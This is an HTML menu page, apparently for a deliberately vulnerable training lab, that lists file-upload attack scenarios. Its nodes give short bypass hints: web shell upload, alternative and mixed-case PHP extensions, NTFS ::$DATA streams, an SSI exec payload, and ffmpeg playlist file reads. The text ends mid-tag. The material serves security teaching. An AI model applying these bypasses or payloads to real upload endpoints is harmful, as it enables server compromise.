


<file: menu/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>File Upload · Private Test Environment</title>
    <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%2351dfdf' d='M13 2 4 14h6l-1 8 10-12h-6z'/%3E%3C/svg%3E" />
    <link rel="stylesheet" href="css/style.css?v=21" />
</head>
<body>
    <!-- Background layers -->
    <div class="background-grid" aria-hidden="true"></div>
    <div class="background-glow glow-one" aria-hidden="true"></div>
    <div class="background-glow glow-two" aria-hidden="true"></div>

    <!-- ═══════ Topbar ═══════ -->
    <header class="topbar">
        <div class="container topbar-content">
            <a class="logo" href="/menu/">
                <span class="logo-symbol" aria-hidden="true">
                    <svg viewBox="0 0 24 24"><path d="M13 2 4 14h6l-1 8 10-12h-6z" /></svg>
                </span>
                <span>
                    <strong>File Upload</strong>
                    <small>private test environment</small>
                </span>
            </a>
            <div class="system-state">
                <span class="status-dot" aria-hidden="true"></span>
                all systems operational
            </div>
        </div>
    </header>

    <main>
        <!-- ═══════ Hero Header ═══════ -->
        <section class="hero-section">
            <div class="container hero-content">
                <div class="hero-main">
                    <span class="badge">private test environment</span>
                    <h1 class="hero-title">File Upload Vulnerabilities</h1>
                </div>
            </div>
        </section>

        <!-- ═══════ Stats strip ═══════ -->
        <section class="stats-section">
            <div class="container stats-grid">
                <div class="stat">
                    <span class="stat-number">34</span>
                    <span class="stat-label">scenarios</span>
                </div>
                <div class="stat">
                    <span class="stat-number">34</span>
                    <span class="stat-label">active labs</span>
                </div>
                <div class="stat">
                    <span class="stat-number">07</span>
                    <span class="stat-label">critical severity</span>
                </div>
                <div class="stat">
                    <span class="stat-number">13</span>
                    <span class="stat-label">hard labs</span>
                </div>
            </div>
        </section>

        <!-- ═══════ Laboratories Main Section ═══════ -->
        <section class="laboratories" id="labs">
            <div class="container">

                <!-- ═══════ View Switcher Bar ═══════ -->
                <div class="view-switch-bar">
                    <div class="view-switch-tabs">
                        <button type="button" class="view-tab active" id="tab-cards-view">
                            <svg viewBox="0 0 24 24" width="16" height="16" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
                            Cards Grid
                            <span class="badge-count">34</span>
                        </button>
                        <button type="button" class="view-tab" id="tab-mindmap-view">
                            <svg viewBox="0 0 24 24" width="16" height="16" fill="none" stroke="currentColor" stroke-width="2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
                            Threat Mindmap
                            <span class="badge-new">Tree</span>
                        </button>
                    </div>
                </div>

                <!-- ═══════ Threat Mindmap Section (Hidden by Default) ═══════ -->
                <div id="mindmap-view" class="mindmap-view" hidden>
                    <div class="mindmap-toolbar">
                        <div class="mindmap-search-wrap">
                            <label class="search-box">
                                <svg viewBox="0 0 24 24" fill-rule="evenodd" aria-hidden="true">
                                    <path d="M10.5 1.5a9 9 0 1 0 5.4 16.22l4.18 4.18a1.125 1.125 0 0 0 1.59-1.59l-4.18-4.18A9 9 0 0 0 10.5 1.5Zm0 2.25a6.75 6.75 0 1 1 0 13.5 6.75 6.75 0 0 1 0-13.5Z" />
                                </svg>
                                <input id="map-search" type="search" placeholder="Search mindmap techniques or Lab #…" autocomplete="off" />
                            </label>
                        </div>
                        <div class="mindmap-branch-filters">
                            <button type="button" class="branch-pill active" data-branch="all">All Branches</button>
                            <button type="button" class="branch-pill pill-yellow" data-branch="shell">Shell</button>
                            <button type="button" class="branch-pill pill-coral" data-branch="filter">Filter bypass</button>
                            <button type="button" class="branch-pill pill-green" data-branch="xss">XSS</button>
                            <button type="button" class="branch-pill pill-purple" data-branch="images">Images</button>
                            <button type="button" class="branch-pill pill-pink" data-branch="audiovideo">Audio / Video</button>
                            <button type="button" class="branch-pill pill-cyan" data-branch="other">Other</button>
                        </div>
                        <div class="mindmap-zoom-controls">
                            <button type="button" class="zoom-btn" id="map-zoom-in" title="Zoom In">+</button>
                            <button type="button" class="zoom-btn" id="map-zoom-reset" title="Reset Zoom">100%</button>
                            <button type="button" class="zoom-btn" id="map-zoom-out" title="Zoom Out">−</button>
                        </div>
                    </div>

                    <div class="mindmap-legend">
                        <div class="legend-item"><span class="legend-dot active"></span> <strong>Interactive Lab</strong> (Click node to launch scenario)</div>
                        <div class="legend-item"><span class="legend-dot ref"></span> <strong>Reference Vector</strong> (Hover to view full details)</div>
                    </div>

                    <div class="mindmap-viewport" id="mindmap-viewport">
                        <div class="mindmap-canvas" id="mindmap-canvas">
                            <div class="mindmap-tree-layout">

                                <!-- LEFT WING (Shell, Audio/Video, Images) -->
                                <div class="tree-wing wing-left">
<div class="tree-branch branch-shell" data-branch="shell">
  <div class="tree-branch-header header-yellow">
    <span class="branch-pill-badge">Shell</span>
  </div>
  <div class="tree-groups">
    <div class="tree-group">
      <div class="tree-group-title">PHP Interpreters</div>
      <div class="tree-nodes">
        <a href="/scenario01/" class="tree-node is-lab" data-branch="shell" data-lab="01" data-search="no validation .php web shell rce scenario 01">
          <div class="tree-node-title"><span class="pulse-dot"></span>Unrestricted File Upload</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 01</span>
              <span class="popup-diff diff-easy">easy</span>
              <span class="popup-sev sev-critical">critical</span>
            </div>
            <div class="popup-title">Unrestricted File Upload</div>
            <div class="popup-meta">
              <span>Category: <strong>Web Shell</strong></span>
            </div>
            <div class="popup-code"><code>.php (clean execution)</code></div>
            <div class="popup-desc">No validation at all — upload a PHP web shell and execute it. The most basic file upload RCE.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario04/" class="tree-node is-lab" data-branch="shell" data-lab="04" data-search="blacklist bypass phtml php5 phar alternative shell scenario 04">
          <div class="tree-node-title"><span class="pulse-dot"></span>Extension Blacklist Bypass</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 04</span>
              <span class="popup-diff diff-easy">easy</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Extension Blacklist Bypass</div>
            <div class="popup-meta">
              <span>Category: <strong>Alternative Shell</strong></span>
            </div>
            <div class="popup-code"><code>.phtml / .php5 / .phar</code></div>
            <div class="popup-desc">Blacklist blocks .php only. Bypass with .php5, .phtml, .phar using Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario05/" class="tree-node is-lab" data-branch="shell" data-lab="05" data-search="case sensitive check mixed case php aspx scenario 05">
          <div class="tree-node-title"><span class="pulse-dot"></span>Case Sensitivity Bypass</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 05</span>
              <span class="popup-diff diff-easy">easy</span>
              <span class="popup-sev sev-medium">medium</span>
            </div>
            <div class="popup-title">Case Sensitivity Bypass</div>
            <div class="popup-meta">
              <span>Category: <strong>Case Bypass</strong></span>
            </div>
            <div class="popup-code"><code>.PHP / .PhP / .AsPX</code></div>
            <div class="popup-desc">Filter checks lowercase .php only. Bypass with .PhP, .PHP using Burp Repeater.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="shell" data-search="php alternatives rare extensions inc phps pgif">
          <div class="tree-node-title"><span class="ref-dot"></span>PHP Rare Extensions</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">PHP Rare Extensions</div>
            <div class="popup-code"><code>.inc, .php2, .php3, .php4, .php6, .php7, .phtm, .phps, .pgif, .shtml</code></div>
            <div class="popup-desc">Alternative legacy PHP extensions handled by server configurations.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">ASP.NET & Windows</div>
      <div class="tree-nodes">
        <a href="/scenario17/" class="tree-node is-lab" data-branch="shell" data-lab="17" data-search="windows alternate data stream ntfs ads data scenario 17">
          <div class="tree-node-title"><span class="pulse-dot"></span>Windows ADS Bypass</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 17</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">Windows ADS Bypass</div>
            <div class="popup-meta">
              <span>Category: <strong>Windows ADS</strong></span>
            </div>
            <div class="popup-code"><code>test.asp::$DATA alternate data stream</code></div>
            <div class="popup-desc">NTFS ::$DATA bypasses blacklist. Use Burp Repeater to upload shell.php::$DATA.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="shell" data-search="asp net formats aspx ashx asmx cshtml">
          <div class="tree-node-title"><span class="ref-dot"></span>ASP.NET Formats</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">ASP.NET Formats</div>
            <div class="popup-code"><code>.asp, .aspx, .ashx, .asmx, .xamlx, .asa, .cshtml, .vbhtml, .axd, .soap, .rem</code></div>
            <div class="popup-desc">Dynamic ASP.NET and IIS script handler extensions.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">Java Servlets & SSI</div>
      <div class="tree-nodes">
        <div class="tree-node is-ref" data-branch="shell" data-search="java jsp servlets tomcat jspx jsw">
          <div class="tree-node-title"><span class="ref-dot"></span>Java / JSP Servlets</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Java / JSP Servlets</div>
            <div class="popup-code"><code>.jsp, .jspx, .jsw, .jspf, .jsv</code></div>
            <div class="popup-desc">Tomcat and Jetty Java servlet compilation targets.</div>
          </div>
        </div>
        <div class="tree-node is-ref" data-branch="shell" data-search="ssi apache server side includes shtml">
          <div class="tree-node-title"><span class="ref-dot"></span>SSI in Apache</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">SSI in Apache</div>
            <div class="popup-code"><code>.stm, .shtm, .shtml (&lt;!--#exec ...--&gt;)</code></div>
            <div class="popup-desc">Server-Side Includes executing operating system commands.</div>
          </div>
        </div>
        <div class="tree-node is-ref" data-branch="shell" data-search="cgi perl scripts pl pm lib cfm">
          <div class="tree-node-title"><span class="ref-dot"></span>CGI / Rare Scripts</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">CGI / Rare Scripts</div>
            <div class="popup-code"><code>.pl, .cgi, .pm, .lib, .cfm</code></div>
            <div class="popup-desc">Common Gateway Interface Perl and ColdFusion scripts.</div>
          </div>
        <a href="/scenario32/" class="tree-node is-lab" data-branch="shell" data-lab="32" data-search="ssi server side includes shtml exec cmd include scenario 32">
          <div class="tree-node-title"><span class="pulse-dot"></span>SSI Injection (.shtml)</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 32</span>
              <span class="popup-diff diff-medium">medium</span>
              <span class="popup-sev sev-high">high</span>
            </div>
            <div class="popup-title">SSI Injection (.shtml)</div>
            <div class="popup-meta">
              <span>Category: <strong>SSI</strong></span>
            </div>
            <div class="popup-code"><code>&lt;!--#exec cmd="id" --&gt;</code></div>
            <div class="popup-desc">SHTML supports SSI exec. Upload malicious .shtml via Burp.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        </div>
        
      </div>
    </div>
  </div>
</div>

<div class="tree-branch branch-audiovideo" data-branch="audiovideo">
  <div class="tree-branch-header header-pink">
    <span class="branch-pill-badge">Audio / Video</span>
  </div>
  <div class="tree-groups">
    <div class="tree-group">
      <div class="tree-group-title">Metadata & ID3</div>
      <div class="tree-nodes">
        <div class="tree-node is-ref" data-branch="audiovideo" data-search="id3 text metadata injection xss sqli command audio">
          <div class="tree-node-title"><span class="ref-dot"></span>Text Metadata Injection</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Text Metadata Injection</div>
            <div class="popup-code"><code>XSS, SQLi, Command Injection in ID3</code></div>
            <div class="popup-desc">Injecting payloads into MP3 ID3 metadata frames processed by media engines.</div>
          </div>
        </div>
        <div class="tree-node is-ref" data-branch="audiovideo" data-search="images in mp3 apic cover metadata">
          <div class="tree-node-title"><span class="ref-dot"></span>Images in MP3</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">Images in MP3</div>
            <div class="popup-code"><code>Malicious APIC cover artwork frames</code></div>
            <div class="popup-desc">Embedded image exploits within audio file container metadata.</div>
          </div>
        </div>
      </div>
    </div>
    <div class="tree-group">
      <div class="tree-group-title">ffmpeg Exploits</div>
      <div class="tree-nodes">
        <div class="tree-node is-ref" data-branch="audiovideo" data-search="ffmpeg hls playlist m3u8 ssrf file read">
          <div class="tree-node-title"><span class="ref-dot"></span>ffmpeg HLS Playlists</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">ffmpeg HLS Playlists</div>
            <div class="popup-code"><code>SSRF / File Read in m3u8 playlists</code></div>
            <div class="popup-desc">Malicious video playlist referencing local files as video segments.</div>
          </div>
        </div>
        <div class="tree-node is-ref" data-branch="audiovideo" data-search="ffmpeg avi m3u xbin ssrf lfi">
          <div class="tree-node-title"><span class="ref-dot"></span>HLS inside AVI</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">HLS inside AVI</div>
            <div class="popup-code"><code>SSRF / File Read in AVI container</code></div>
            <div class="popup-desc">Crafted AVI files triggering local file read via GStreamer/ffmpeg.</div>
          </div>
        <a href="/scenario34/" class="tree-node is-lab" data-branch="audiovideo" data-lab="34" data-search="ffmpeg hls m3u8 ssrf file read etc passwd media scenario 34">
